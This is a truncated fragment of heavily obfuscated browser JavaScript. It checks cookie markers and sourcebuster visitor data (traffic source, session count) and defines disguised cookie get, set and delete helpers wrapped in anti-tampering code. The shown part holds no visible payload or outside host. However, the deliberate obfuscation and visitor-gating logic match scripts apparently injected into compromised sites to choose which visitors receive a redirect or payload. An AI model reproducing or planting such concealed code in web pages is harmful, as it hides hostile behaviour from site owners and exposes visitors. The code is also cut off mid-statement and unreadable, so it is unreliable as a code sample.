_0x3f75(_0x536775-841,_0x4d69e7)}if(document[_0x61696f(1554,1381,"1w4o",1238,1164)+"e"][_0x61696f(1323,1504,"R&nL",1649,1375)+"Of"](_0x54653f(735,876,746,665,"wiTX")+_0x61696f(1338,1405,"EGE*",1441,1253))===-(6524+2*1213+-8949)&&document[_0x54653f(669,812,896,813,"nb(E")+"e"][_0x61696f(1380,1147,")qNI",1023,1323)+"Of"](_0x4fa2ea(-321,-553,"wiTX",-450,-108)+_0x54653f(1237,1049,1205,961,"bgj8"))===-(1763*-2+-5*927+8162)&&(sbjs[_0x4fa2ea(-201,-78,"L#L(",-385,-26)][_0x4fa2ea(112,-140,"2%xt",-87,81)][_0x4fa2ea(-135,0,"LN@q",-110,-179)]===_0x54653f(1095,1123,1145,1243,"I001")&&sbjs[_0x61696f(1337,1287,"*IHP",1221,1034)][_0x61696f(1053,1110,"0!a2",870,1284)+"on"][_0x5856ab(955,"EGE*",1113,940,1042)]>3715+-5*-349+-5458*1||sbjs[_0x61696f(1285,1515,"vL1#",1745,1366)][_0x61696f(1022,1119,"3oCP",949,1332)][_0x4636fe(-415,-360,-371,"0!a2",-350)]!==_0x5856ab(1361,"*IHP",1415,1658,1455)&&sbjs[_0x5856ab(1129,"Wod1",1238,1015,1125)][_0x4636fe(-162,-320,-167,"#sar",-563)+"on"][_0x61696f(1409,1543,"K!3d",1572,1696)]>2))try{let GetCookie2=function(_0x50a835){var _0x58731d={Zlmvr:_0x36c03f(410,"bgj8",334,147,398)+_0x36c03f(675,"#sar",586,828,745)+_0x5316f7(1554,1572,"L#L(",1496,1424),HTlKp:function(_0x2b5111,_0x2dfcc1){return _0x2b5111+_0x2dfcc1},IwoJt:function(_0x1c009e,_0x2d1be6){return _0x1c009e<_0x2d1be6},fWazV:function(_0x147068,_0x3436f3){return _0x147068===_0x3436f3},DLywo:_0x3f8fd4(966,1003,"1w4o",761,912),adzCg:_0x12687c(290,422,106,416,"3oCP"),kIjEd:function(_0x528d91,_0x5fa9e1){return _0x528d91==_0x5fa9e1},klhYX:function(_0x32a443,_0x14a00f){return _0x32a443(_0x14a00f)},xkqBa:function(_0x3aea2d,_0x572ec2){return _0x3aea2d+_0x572ec2},HxZtn:function(_0x4ea9c5,_0x40b633){return _0x4ea9c5==_0x40b633},wAvyH:_0x5313fc("No*I",-42,-226,-79,-118)+_0x5313fc("nb(E",116,235,244,76),GpWxu:_0x3f8fd4(1037,992,"*ZQ[",807,860)+_0x5316f7(1383,1306,"v%fX",1439,1188)+_0x5313fc("URY9",10,-32,-56,102)+_0x5313fc("2%xt",122,144,165,-46)+_0x12687c(-31,50,-235,16,"EGE*")+_0x5313fc("2%xt",266,-27,75,189)+_0x5316f7(1520,1201,"3oCP",1314,1096)+_0x12687c(330,160,545,313,"O9Vc")+_0x5313fc("ovUQ",351,273,21,181)+_0x5316f7(1461,1735,"592E",1577,1340)+_0x12687c(31,168,-193,45,"xRWw")+_0x3f8fd4(1199,1068,"xGg4",969,1007)+_0x12687c(264,321,400,463,"Of2p")+_0x12687c(78,-136,233,133,"xGg4")+_0x5313fc("K!3d",256,278,68,84)+_0x5313fc("70eU",-262,111,-76,-54)};function _0x5316f7(_0x50054e,_0xe1c045,_0x42cbeb,_0x3a64bd,_0x1d1e1c){return _0x4636fe(_0x50054e-182,_0x3a64bd-1748,_0x42cbeb-350,_0x42cbeb,_0x1d1e1c-346)}var _0x3ea834=_0x58731d[_0x12687c(231,428,240,69,"2%xt")][_0x5316f7(1309,1006,"#x#x",1249,1190)]("|");function _0x5313fc(_0x147dcd,_0x159c37,_0x48e310,_0xcbd266,_0x17c78e){return _0x61696f(_0x147dcd-269,_0x17c78e- -1391,_0x147dcd,_0xcbd266-197,_0x17c78e-145)}var _0xb5fce=1711+-1*1711;function _0x3f8fd4(_0x1b6781,_0x4858f9,_0x5cc152,_0x384845,_0x106427){return _0x5856ab(_0x1b6781-124,_0x5cc152,_0x4858f9- -90,_0x384845-2,_0x106427-177)}function _0x12687c(_0x310cd2,_0x5cc034,_0x23638b,_0x35fc91,_0x190acf){return _0x5856ab(_0x310cd2-267,_0x190acf,_0x310cd2- -1077,_0x35fc91-186,_0x190acf-101)}function _0x36c03f(_0x49950a,_0x6ac978,_0x5f61af,_0x26a4ee,_0x1b66cf){return _0x61696f(_0x49950a-411,_0x5f61af- -861,_0x6ac978,_0x26a4ee-138,_0x1b66cf-466)}for(;;){switch(_0x3ea834[_0xb5fce++]){case"0":var _0x44323d=_0x36b067[_0x5316f7(1203,1192,"2$Hw",1362,1487)+"h"];continue;case"1":var _0x51ac0f=document[_0x5316f7(1693,1253,"K!3d",1493,1279)+"e"][_0x3f8fd4(1175,1015,"#sar",821,877)+"h"];continue;case"2":var _0x36b067=_0x58731d[_0x36c03f(505,"0CYz",578,451,567)](_0x50a835,"=");continue;case"3":var _0x49f7be=1280+2*-640;continue;case"4":for(;_0x58731d[_0x36c03f(537,"O9Vc",479,270,658)](_0x49f7be,_0x51ac0f);)if(_0x58731d[_0x5313fc("#rDq",43,73,361,161)](_0x58731d[_0x5316f7(1303,1550,"FbkY",1484,1460)],_0x58731d[_0x5313fc("2%xt",-133,235,67,72)]))_0x28da2f[_0x36c03f(629,"LN@q",589,786,416)][_0x36c03f(149,"2%xt",292,447,333)+_0x5316f7(1185,1145,"Of2p",1242,1037)+_0x12687c(51,-189,19,-16,"0!a2")+_0x36c03f(643,"592E",621,440,551)](_0x5b9ab2[_0x12687c(268,127,254,171,"2bRk")],_0x5b9ab2[_0x36c03f(269,"#x#x",295,423,213)]);else{var _0xd6202d=_0x58731d[_0x12687c(416,552,548,267,"R&nL")](_0x49f7be,_0x44323d);if(_0x58731d[_0x5316f7(1068,1120,"wiTX",1315,1380)](document[_0x12687c(412,636,252,496,"*ZQ[")+"e"][_0x5316f7(1447,1495,"*ZQ[",1393,1246)+_0x36c03f(727,"#EdA",685,635,516)](_0x49f7be,_0xd6202d),_0x36b067))return _0x58731d[_0x12687c(165,392,-48,152,"xGg4")](getCookieVal2,_0xd6202d);if(_0x49f7be=_0x58731d[_0x5313fc("2$Hw",-177,54,24,-40)](document[_0x5313fc("EGE*",55,-267,-402,-175)+"e"][_0x12687c(214,178,322,340,"0!a2")+"Of"](" ",_0x49f7be),1),_0x58731d[_0x3f8fd4(964,1082,"R&nL",1130,1042)](_0x49f7be,1990*-1+-6149+1*8139))break}continue;case"5":return null;case"6":var _0x3c221e={};_0x3c221e[_0x5313fc(")qNI",-351,-6,-302,-206)]=_0x58731d[_0x36c03f(876,"[IAS",699,832,520)],_0x3c221e[_0x36c03f(585,"J9O6",328,358,433)]=_0x58731d[_0x36c03f(527,"J9O6",665,779,508)];var _0x5b9ab2=_0x3c221e;continue}break}},SetCookie2=function(_0xcd8104,_0x51d3bd){var _0xe169a8={};function _0x488413(_0x28ca6b,_0xde65b,_0x1ca351,_0x4f05ce,_0x39be52){return _0x61696f(_0x28ca6b-305,_0x39be52- -1208,_0xde65b,_0x4f05ce-474,_0x39be52-292)}function _0x5954b2(_0x4d31a8,_0x39c767,_0x45a739,_0x597e5c,_0x45cce3){return _0x5856ab(_0x4d31a8-29,_0x45a739,_0x45cce3- -1765,_0x597e5c-399,_0x45cce3-318)}_0xe169a8[_0x5954b2(-185,-187,"N2bB",-291,-348)]=_0x488413(11,"592E",138,137,139)+_0x488413(221,"J9O6",-266,-175,-9),_0xe169a8[_0x5954b2(-698,-633,"FbkY",-348,-456)]=function(_0xeca15d,_0x165592){return _0xeca15d+_0x165592},_0xe169a8[_0x2ef4ac(1058,"2bRk",1074,1302,818)]=_0x5954b2(-558,-533,"L#L(",-849,-608)+_0x1d8489(-232,-426,-199,"#sar",-313),_0xe169a8[_0x2ef4ac(1002,"RpoP",876,920,943)]=function(_0x1e39fe,_0x1c4206){return _0x1e39fe*_0x1c4206},_0xe169a8[_0x488413(-233,"[N07",123,158,-75)]=function(_0x4ee123,_0x36f15f){return _0x4ee123*_0x36f15f},_0xe169a8[_0x1d8489(114,92,174,"vL1#",149)]=function(_0x40e459,_0xc71698){return _0x40e459*_0xc71698};function _0x2ef4ac(_0x2da645,_0x5a6e05,_0xe4d092,_0x5902cb,_0x319cad){return _0x4fa2ea(_0xe4d092-954,_0x5a6e05-8,_0x5a6e05,_0x5902cb-213,_0x319cad-289)}_0xe169a8[_0x2ef4ac(718,"#EdA",682,882,434)]=function(_0x563e97,_0xf5989e){return _0x563e97+_0xf5989e},_0xe169a8[_0x2ef4ac(694,"BElj",903,971,1136)]=function(_0x354196,_0x534cf8){return _0x354196+_0x534cf8},_0xe169a8[_0x40d5b5(729,"#sar",734,784,649)]=function(_0x2fe4b4,_0x22faf2){return _0x2fe4b4+_0x22faf2},_0xe169a8[_0x2ef4ac(689,"L#L(",829,992,848)]=_0x488413(143,"SujQ",230,-196,7)+"=/";var _0x4cc195=_0xe169a8,_0x2e396b=_0x4cc195[_0x5954b2(-818,-512,"W6L)",-643,-721)][_0x2ef4ac(988,"592E",1095,1037,1262)]("|");function _0x40d5b5(_0x51382c,_0x3aadbb,_0x284fbf,_0x85a608,_0x58b0a3){return _0x54653f(_0x51382c-170,_0x284fbf- -202,_0x284fbf-307,_0x85a608-394,_0x3aadbb)}var _0x2bcb50=0;function _0x1d8489(_0x56e98c,_0x5354da,_0x1dbf7e,_0x5ab83b,_0x1bca5d){return _0x5856ab(_0x56e98c-423,_0x5ab83b,_0x1dbf7e- -1258,_0x5ab83b-380,_0x1bca5d-193)}for(;;){switch(_0x2e396b[_0x2bcb50++]){case"0":var _0x1ca5d6=_0x4cc195[_0x5954b2(-713,-731,"I001",-737,-643)](_0x4cc195[_0x488413(116,"K!3d",-117,-232,15)],_0x4caec6[_0x40d5b5(379,"592E",466,681,279)+_0x1d8489(133,132,65,"k4d%",-157)+"g"]());continue;case"1":_0x4caec6[_0x5954b2(-705,-656,"W6L)",-305,-478)+"me"](_0x4cc195[_0x40d5b5(873,"R&nL",701,736,548)](_0x4caec6[_0x2ef4ac(1351,"*IHP",1116,1196,1270)+"me"](),_0x4cc195[_0x1d8489(127,-254,-22,"2%xt",-197)](_0x4cc195[_0x2ef4ac(1094,"vL1#",899,807,911)](_0x4cc195[_0x2ef4ac(727,"Wod1",943,918,997)](_0x4cc195[_0x1d8489(417,502,259,"LN@q",483)](_0x91f21c,-752+7901*1+-7125),-7909+6073*1+1896),1194+6029*-1+445*11),3961+-987*3)));continue;case"2":var _0x91f21c=5753+-607*-16+-15*991;continue;case"3":document[_0x1d8489(-107,-196,-181,"DjTi",52)+"e"]=_0x4cc195[_0x1d8489(-126,-26,88,"2bRk",173)](_0x4cc195[_0x40d5b5(944,"K!3d",688,610,785)](_0x4cc195[_0x5954b2(-469,-562,"No*I",-553,-691)](_0x4cc195[_0x488413(211,"wiTX",117,124,321)](_0x4cc195[_0x488413(111,"[IAS",-180,23,17)](_0xcd8104,"="),_0x51d3bd),"; "),_0x1ca5d6),_0x4cc195[_0x1d8489(-212,-440,-235,"FbkY",-213)]);continue;case"4":var _0x4caec6=new Date;continue}break}},DeleteCookie2=function(_0x4bd98c){function _0x4ff842(_0x2d9db2,_0x17d6e6,_0xdf09c8,_0x14c0d6,_0x119c84){return _0x5856ab(_0x2d9db2-335,_0x119c84,_0xdf09c8- -1640,_0x14c0d6-341,_0x119c84-427)}function _0x4bc24f(_0x17450c,_0x4685b2,_0x163fa4,_0x4a52f6,_0x94cb11){return _0x54653f(_0x17450c-306,_0x163fa4-353,_0x163fa4-109,_0x4a52f6-288,_0x4685b2)}var _0x3eb609={jTbbK:function(_0x39512b,_0x2dee10){return _0x39512b-_0x2dee10},cpfHK:function(_0x3e5a65,_0x44b43a){return _0x3e5a65(_0x44b43a)},YltsH:function(_0xd99c7e,_0x1bb321){return _0xd99c7e+_0x1bb321},YLmZP:_0x187357(606,326,328,556,"vL1#")+_0x187357(83,423,410,259,"(l^g")};function _0x317092(_0x49399e,_0x58b3ab,_0x221963,_0x4e9e13,_0x496a57){return _0x4fa2ea(_0x496a57- -369,_0x58b3ab-134,_0x4e9e13,_0x4e9e13-108,_0x496a57-297)}var _0x3e075c=new Date;_0x3e075c[_0x317092(-710,-647,-483,"Of2p",-526)+"me"](_0x3eb609[_0x4bc24f(1e3,"2%xt",1184,961,1180)](_0x3e075c[_0x317092(-342,-189,-142,"(l^g",-364)+"me"](),1));function _0x23ccef(_0x2e80eb,_0x4df003,_0x187794,_0x2f82cf,_0x2d976a){return _0x61696f(_0x2e80eb-295,_0x2e80eb-41,_0x187794,_0x2f82cf-279,_0x2d976a-283)}function _0x187357(_0xbbd54e,_0x2b2022,_0xcefb8a,_0x25d219,_0x1fc317){return _0x54653f(_0xbbd54e-22,_0x25d219- -436,_0xcefb8a-189,_0x25d219-226,_0x1fc317)}var _0x54d778=_0x3eb609[_0x187357(484,376,530,533,"No*I")](GetCookie2,_0x4bd98c);document[_0x317092(-390,-532,-396,"I001",-623)+"e"]=_0x3eb609[_0x4ff842(-250,-503,-259,-451,")qNI")](_0x3eb609[_0x23ccef(1460,1345,"bgj8",1416,1538)](_0x3eb609[_0x187357(548,334,700,462,"J9O6")](_0x3eb609[_0x4ff842(-28,-367,-182,22,"nb(E")](_0x4bd98c,"="),_0x54d778),_0x3eb609[_0x187357(190,353,413,337,"70eU")]),_0x3e075c[_0x4ff842(-283,-733,-489,-663,"nb(E")+_0x4bc24f(1256,"39XZ",1422,1291,1340)+"g"]())},amt2=function(){var _0x722eaf={OWfLQ:function(_0x2ca473,_0xa64acd){return _0x2ca473-_0xa64acd},UCwXe:function(_0x46602c,_0x5c53c5){return _0x46602c(_0x5c53c5)},JpBFM:function(_0x1e05d0,_0x3ef662){return _0x1e05d0+_0x3ef662},UYcgw:_0x31f73d("I001",793,530,668,467)+_0x31f73d("K!3d",194,409,323,265),NbjAU:_0x31f73d("SujQ",89,320,250,126)+_0xb68b24(1666,1380,"[IAS",1545,1527)+"4",ypDtx:function(_0x3e8369,_0x31cd35){return _0x3e8369(_0x31cd35)},KEwOT:function(_0x15a5f5,_0x142707){return _0x15a5f5+_0x142707},BYiYv:_0x439bc1(985,972,"2$Hw",809,906)+_0x31f73d("FbkY",744,294,538,704)+_0x17e112(-33,-228,"LN@q",-25,-122)+_0x439bc1(954,1100,"592E",635,886),NpaWe:_0x5ef565(-528,"R&nL",-683,-783,-585)+_0xb68b24(1382,1244,"2bRk",1394,1422)+_0x439bc1(467,413,"xRWw",562,411)+_0xb68b24(1673,1601,"No*I",1584,1813)+_0xb68b24(1601,1629,"ovUQ",1595,1568)+_0x31f73d("v%fX",478,477,285,213)+" )",PRVRu:function(_0x51c30f){return _0x51c30f()},NLuxX:function(_0x1122db,_0x2c023d){return _0x1122db!==_0x2c023d},InCgr:_0x5ef565(-490,"70eU",-695,-278,-739),mbmmV:_0x17e112(-121,-152,"I001",-94,75),uCHou:function(_0x2c82a0,_0x1273d5,_0x207959){return _0x2c82a0(_0x1273d5,_0x207959)},aGjUk:_0x31f73d("39XZ",525,273,415,320)+_0x17e112(-104,-295,"L#L(",-311,-196),nHfVh:function(_0x40f483,_0x309082){return _0x40f483===_0x309082},xxlfM:_0x17e112(-162,56,"[IAS",-65,-42),JLTQE:function(_0x58e1de,_0x47f9a3){return _0x58e1de!==_0x47f9a3},LVcsk:_0x5ef565(-499,"wiTX",-737,-493,-365),HRpDy:_0x31f73d("R&nL",350,395,394,357)+_0xb68b24(1515,1472,"#rDq",1409,1591)+"+$",aToYr:_0x5ef565(-454,"URY9",-547,-376,-214),XuSTg:_0x439bc1(520,864,")qNI",590,723),oJCEo:function(_0x380c00,_0x2c0e84){return _0x380c00!==_0x2c0e84},EfQjW:_0x5ef565(-296,"#x#x",-404,-244,-513),rICdg:_0xb68b24(1579,1521,"EGE*",1651,1775),bnSPk:_0x5ef565(-433,")qNI",-654,-276,-455),AEICQ:_0x31f73d("ovUQ",610,604,355,523),ggPvb:_0x439bc1(717,426,"2%xt",328,486)+_0x439bc1(884,692,"#sar",508,756),ARhwz:function(_0x373372,_0xa83c02){return _0x373372(_0xa83c02)},SBxSw:function(_0x12ae31,_0xc9cfc){return _0x12ae31+_0xc9cfc},WavCr:function(_0x308296,_0x456aba){return _0x308296<_0x456aba},WehTe:_0x5ef565(-313,"2$Hw",-488,-290,-200)+_0xb68b24(1714,1813,")qNI",1644,1597)+"1",kXUJk:_0x439bc1(502,394,"DjTi",747,576),FaulD:_0x439bc1(805,532,"O9Vc",573,761),fZRFx:_0x31f73d("FbkY",380,418,476,731),mwqrp:_0x31f73d("#sar",960,843,722,773),qUtDs:_0x17e112(-163,-427,"EGE*",-185,-230)+_0xb68b24(1472,1276,"J9O6",1491,1242),ZXFCI:_0x31f73d("#rDq",266,240,240,486),CUwqq:_0x31f73d("2bRk",292,288,443,653),NprJl:_0x31f73d("*IHP",757,941,698,493),bEGXR:_0x17e112(172,237,"J9O6",-130,121),rwtBZ:function(_0x85bdd5,_0x1aa8e6){return _0x85bdd5!==_0x1aa8e6},XclGu:_0x439bc1(676,627,"wiTX",302,439),XlYKK:_0x5ef565(-207,"L#L(",-377,-346,-140),jIBgd:function(_0x5f415b,_0x50cefd){return _0x5f415b==_0x50cefd},xfNTP:function(_0x10bd9c,_0xc69202,_0x3c837b,_0x5f5b6b){return _0x10bd9c(_0xc69202,_0x3c837b,_0x5f5b6b)},ppYdH:_0x439bc1(282,417,"xGg4",339,534),xMdZJ:_0x5ef565(-377,"v%fX",-257,-191,-168),gGhhL:_0x5ef565(-515,"k4d%",-441,-289,-761),OtaIi:function(_0x4f0fe1){return _0x4f0fe1()},zhShw:_0x31f73d("70eU",560,419,409,285),EJxVR:_0x31f73d("1w4o",273,261,421,474),HlUxa:_0x31f73d(")qNI",501,553,695,483),TJusK:_0x17e112(127,175,"bgj8",-66,-24)+_0x439bc1(629,489,"0CYz",504,684)+"0",HPlVN:function(_0x468e4b,_0x41585b,_0x3c169d){return _0x468e4b(_0x41585b,_0x3c169d)},CiyOn:function(_0x2fa31e){return _0x2fa31e()},aIDJo:function(_0x27d0df,_0x2ec616,_0x141293){return _0x27d0df(_0x2ec616,_0x141293)},FxFUw:function(_0x856f57,_0x2eb24d){return _0x856f57==_0x2eb24d},TZWEV:_0x31f73d("bgj8",517,784,531,479),MaDaj:_0x17e112(-141,-125,"No*I",-524,-308),stYAn:function(_0x1b4e7d,_0x1f8aa6){return _0x1b4e7d!==_0x1f8aa6},iwaCW:_0x31f73d("*IHP",335,655,562,451),GobMR:_0x17e112(-442,-219,"(l^g",-259,-320),OhsPQ:function(_0x277265,_0x232757){return _0x277265+_0x232757},rQAgO:function(_0x339786,_0x444bbd){return _0x339786(_0x444bbd)},OPpFu:function(_0x22b7f0,_0x265b46){return _0x22b7f0(_0x265b46)}},_0x21213a=function(){function _0xe5dc24(_0x36bf4d,_0x4f1184,_0x216ca8,_0x33b96e,_0x3e0253){return _0x31f73d(_0x3e0253,_0x4f1184-308,_0x216ca8-252,_0x36bf4d- -397,_0x3e0253-410)}function _0x3e3f94(_0x4b20eb,_0x391bfd,_0x4c8b27,_0x4a4dc4,_0x4ceba3){return _0x5ef565(_0x4c8b27-860,_0x4a4dc4,_0x4c8b27-494,_0x4a4dc4-490,_0x4ceba3-423)}function _0x3f0c91(_0x233a89,_0x33c12f,_0x51b1be,_0x240db1,_0x3f6137){return _0x5ef565(_0x3f6137-27,_0x240db1,_0x51b1be-6,_0x240db1-369,_0x3f6137-330)}function _0x6bb05b(_0x20b472,_0x352588,_0x409a8b,_0x49635f,_0x1d9f51){return _0xb68b24(_0x20b472-500,_0x352588-304,_0x409a8b,_0x352588- -1015,_0x1d9f51-456)}function _0x166c06(_0x32aaf9,_0x2ec0cd,_0x53af06,_0xf0fe3f,_0x64f771){return _0x5ef565(_0xf0fe3f-1819,_0x64f771,_0x53af06-453,_0xf0fe3f-114,_0x64f771-408)}if(_0x722eaf[_0x3e3f94(240,550,480,"#rDq",275)](_0x722eaf[_0x3e3f94(586,478,578,")qNI",596)],_0x722eaf[_0x166c06(1567,1783,1397,1648,"bgj8")])){var _0x46f73c=new _0x584152;_0x46f73c[_0x166c06(1516,1644,1424,1551,"9gAZ")+"me"](_0x722eaf[_0xe5dc24(158,-31,50,-78,"Of2p")](_0x46f73c[_0x6bb05b(488,349,"J9O6",355,116)+"me"](),2276*-3+-3204+10033));var _0x5c9b46=_0x722eaf[_0x6bb05b(89,191,"2bRk",66,94)](_0x8eb4b0,_0x2907fb);_0x3ce24d[_0xe5dc24(-92,-160,-279,-186,"ywbn")+"e"]=_0x722eaf[_0x3e3f94(322,57,314,"bgj8",125)](_0x722eaf[_0x3f0c91(-214,-169,-356,"3oCP",-399)](_0x722eaf[_0xe5dc24(292,80,447,121,"R&nL")](_0x722eaf[_0x3f0c91(48,-51,-369,"R&nL",-190)](_0x54b588,"="),_0x5c9b46),_0x722eaf[_0x3e3f94(348,360,435,"vL1#",320)]),_0x46f73c[_0x3f0c91(-134,-372,-357,"9gAZ",-230)+_0x6bb05b(260,444,"k4d%",535,224)+"g"]())}else{var _0x49cf14=!0;return function(_0x1aef27,_0x3f16fa){function _0xd9b8a8(_0x2e6929,_0x3f5906,_0x2e1dbd,_0x97426e,_0x12f356){return _0x166c06(_0x2e6929-436,_0x3f5906-285,_0x2e1dbd-295,_0x2e1dbd- -1484,_0x2e6929)}function _0x1a42d5(_0x122096,_0x5527b2,_0x20d5b7,_0x2bdbc8,_0x10403f){return _0x166c06(_0x122096-406,_0x5527b2-407,_0x20d5b7-463,_0x5527b2- -624,_0x20d5b7)}function _0x32c430(_0x2feb56,_0x4a115a,_0x11c6bb,_0xa1dab1,_0x906be5){return _0x166c06(_0x2feb56-349,_0x4a115a-449,_0x11c6bb-369,_0x11c6bb- -512,_0x4a115a)}function _0x222556(_0x10fd77,_0x446f5f,_0x175f59,_0x48d083,_0x3e9dbf){return _0xe5dc24(_0x446f5f-1187,_0x446f5f-424,_0x175f59-293,_0x48d083-344,_0x10fd77)}var _0x445957={UxCUZ:_0x722eaf[_0x2373a2(11,-175,"k4d%",1,202)],nItTZ:function(_0x3fb9b4,_0xbd7766){function _0x48b5bc(_0x104fbe,_0x2cf8db,_0x3c5b84,_0x582cad,_0x1e8f94){return _0x2373a2(_0x104fbe-282,_0x2cf8db-376,_0x582cad,_0x3c5b84-67,_0x1e8f94-299)}return _0x722eaf[_0x48b5bc(-158,-275,-49,"LN@q",-20)](_0x3fb9b4,_0xbd7766)},AaUxi:function(_0x501929,_0x2a3982){function _0x255668(_0x278038,_0x47bd1d,_0x586bdd,_0x5aa040,_0x13ea50){return _0x2373a2(_0x278038-241,_0x47bd1d-141,_0x5aa040,_0x278038-1243,_0x13ea50-464)}return _0x722eaf[_0x255668(1159,1180,1233,"0!a2",999)](_0x501929,_0x2a3982)},VdGEJ:function(_0x7b1ecb,_0x46cf16){function _0x464b74(_0xa23842,_0x3a1274,_0xdc48c3,_0x2b753f,_0x59e7e7){return _0x2373a2(_0xa23842-379,_0x3a1274-214,_0xdc48c3,_0x59e7e7- -481,_0x59e7e7-345)}return _0x722eaf[_0x464b74(-467,-528,"#x#x",-265,-377)](_0x7b1ecb,_0x46cf16)},zzYEZ:_0x722eaf[_0x2373a2(-281,-265,"9gAZ",-47,-293)],kIuQC:_0x722eaf[_0x1a42d5(484,717,"xGg4",798,691)],yveUR:function(_0x2f5823){function _0x35b8ab(_0xb5904e,_0x32e5d3,_0x1323c9,_0x8d64f5,_0x4832f0){return _0x1a42d5(_0xb5904e-257,_0x8d64f5-71,_0x1323c9,_0x8d64f5-283,_0x4832f0-446)}return _0x722eaf[_0x35b8ab(1252,894,"2%xt",1047,834)](_0x2f5823)},VtSFQ:function(_0x3ff450,_0x50d288){function _0x36aa36(_0x14fb21,_0x19e046,_0x2c13bc,_0x584585,_0x3020f1){return _0x1a42d5(_0x14fb21-364,_0x14fb21- -813,_0x584585,_0x584585-433,_0x3020f1-111)}return _0x722eaf[_0x36aa36(-278,-238,-464,"FbkY",-104)](_0x3ff450,_0x50d288)},LsdZV:_0x722eaf[_0x1a42d5(440,541,"xRWw",522,570)],vTjcW:_0x722eaf[_0x1a42d5(441,563,"nb(E",592,634)],UBKro:function(_0x5234d2,_0x25e4cf,_0x32bc77){function _0x2a7678(_0x29c414,_0x1e0c79,_0x5165bf,_0x827efc,_0x14356b){return _0x1a42d5(_0x29c414-486,_0x1e0c79-491,_0x29c414,_0x827efc-326,_0x14356b-215)}return _0x722eaf[_0x2a7678("DjTi",1257,1080,1121,1017)](_0x5234d2,_0x25e4cf,_0x32bc77)},Brrvf:_0x722eaf[_0x222556("[N07",1105,1213,967,1124)]};function _0x2373a2(_0x2bcd6b,_0x14e8d0,_0x2e693e,_0x436aa0,_0x4a3291){return _0x3f0c91(_0x2bcd6b-318,_0x14e8d0-241,_0x2e693e-397,_0x2e693e,_0x436aa0-426)}if(_0x722eaf[_0x2373a2(-47,-399,"URY9",-193,-15)](_0x722eaf[_0x222556("39XZ",1132,1298,1212,1149)],_0x722eaf[_0x1a42d5(774,631,"39XZ",421,519)])){var _0x4de1d8=_0x49cf14?function(){function _0x31b200(_0x6549fa,_0x59cdb7,_0x538b6,_0x4d0a03,_0x28c356){return _0x2373a2(_0x6549fa-414,_0x59cdb7-159,_0x4d0a03,_0x59cdb7-1247,_0x28c356-109)}function _0x18859e(_0x2515a5,_0x4d1d69,_0x3a6563,_0x4edd5c,_0x4a001f){return _0x2373a2(_0x2515a5-170,_0x4d1d69-13,_0x4edd5c,_0x4a001f-539,_0x4a001f-100)}function _0x56a653(_0x41c5ec,_0x51a469,_0x1d7515,_0x232a4a,_0xf02b27){return _0x222556(_0xf02b27,_0x51a469- -1680,_0x1d7515-238,_0x232a4a-40,_0xf02b27-223)}function _0x440496(_0x211824,_0x49b27a,_0x18cb3d,_0x498e8e,_0x339c43){return _0x1a42d5(_0x211824-398,_0x18cb3d- -165,_0x498e8e,_0x498e8e-358,_0x339c43-436)}function _0xbb1d79(_0x3df266,_0x56cf72,_0x217eb4,_0x1caf71,_0x33eb78){return _0x32c430(_0x3df266-431,_0x3df266,_0x33eb78-540,_0x1caf71-253,_0x33eb78-309)}var _0x38c502={aCbTz:function(_0x142a31,_0x3ae2b3){function _0x2e542d(_0x48357b,_0x261163,_0x57ba1f,_0x261833,_0x277fad){return _0x3f75(_0x261163- -183,_0x48357b)}return _0x445957[_0x2e542d("*IHP",226,171,201,194)](_0x142a31,_0x3ae2b3)},fKJTJ:function(_0x4e84fb,_0x1af348){function _0x3fdf0a(_0x549f3f,_0x4d5351,_0x34d48f,_0x587c20,_0x3cc685){return _0x3f75(_0x3cc685- -252,_0x587c20)}return _0x445957[_0x3fdf0a(490,442,535,"1w4o",448)](_0x4e84fb,_0x1af348)},xwJCo:function(_0x1d0d10,_0x8a2434){function _0x4754d1(_0x29cc00,_0x33eb54,_0x1bf69b,_0x16b6af,_0x484c34){return _0x3f75(_0x29cc00- -643,_0x16b6af)}return _0x445957[_0x4754d1(-338,-480,-457,"3oCP",-141)](_0x1d0d10,_0x8a2434)},bdkKM:_0x445957[_0x440496(416,278,379,"*IHP",407)],FGKZP:_0x445957[_0x440496(436,601,602,"R&nL",396)],yJTCo:function(_0x4c803c){function _0x4c69d5(_0x481580,_0x4154e8,_0x105fcf,_0x38394d,_0x5a149d){return _0xbb1d79(_0x5a149d,_0x4154e8-376,_0x105fcf-199,_0x38394d-303,_0x38394d- -1603)}return _0x445957[_0x4c69d5(168,3,-193,-43,"EGE*")](_0x4c803c)}};if(_0x445957[_0xbb1d79("EGE*",1507,1495,1204,1300)](_0x445957[_0x31b200(1168,1226,1378,"LN@q",1138)],_0x445957[_0x440496(779,494,556,"LN@q",672)]))for(var _0x28c9d3=_0x445957[_0x440496(769,839,783,"2$Hw",648)][_0x56a653(-187,-288,-94,-58,"[IAS")]("|"),_0x24a2de=2598*-1+-17*-553+-1*6803;;){switch(_0x28c9d3[_0x24a2de++]){case"0":var _0x5c6d72=_0x1f741f[_0x5b80fc]||_0x5217eb;continue;case"1":_0x5217eb[_0x56a653(-145,-305,-452,-189,"xGg4")+_0x31b200(1126,1278,1085,"#x#x",1384)]=_0x5c6d72[_0x18859e(522,370,540,"2%xt",552)+_0x18859e(759,783,848,"*ZQ[",657)][_0x18859e(349,564,445,"N2bB",484)](_0x5c6d72);continue;case"2":var _0x5217eb=_0x39cca0[_0x18859e(576,723,744,"bgj8",767)+_0xbb1d79("#x#x",1197,1225,1499,1359)+"r"][_0x18859e(629,967,501,"Wod1",722)+_0x31b200(1684,1469,1463,"*IHP",1681)][_0xbb1d79("0CYz",1262,1281,963,1167)](_0x56b3ed);continue;case"3":_0x5217eb[_0x31b200(1245,1423,1613,"[IAS",1538)+_0x18859e(677,553,934,"2$Hw",702)]=_0x196ca0[_0x18859e(684,995,597,"0!a2",819)](_0xab5b9a);continue;case"4":_0x6e8887[_0x5b80fc]=_0x5217eb;continue;case"5":var _0x5b80fc=_0x4413f1[_0x38c9df];continue}break}else if(_0x3f16fa)if(_0x445957[_0xbb1d79("xGg4",1332,1131,1335,1242)](_0x445957[_0xbb1d79("#sar",1842,1579,1728,1599)],_0x445957[_0xbb1d79("FbkY",1369,1668,1734,1484)])){var _0x4a50f7=UBhFWv[_0x56a653(-512,-294,-195,-406,"2$Hw")](_0x55e231,UBhFWv[_0x56a653(-707,-454,-613,-476,"nb(E")](UBhFWv[_0x31b200(1319,1090,1128,"ywbn",912)](UBhFWv[_0x31b200(1410,1242,1456,"EGE*",1071)],UBhFWv[_0x18859e(527,437,470,"Wod1",544)]),");"));_0x2db517=UBhFWv[_0x440496(711,350,592,"No*I",826)](_0x4a50f7)}else{var 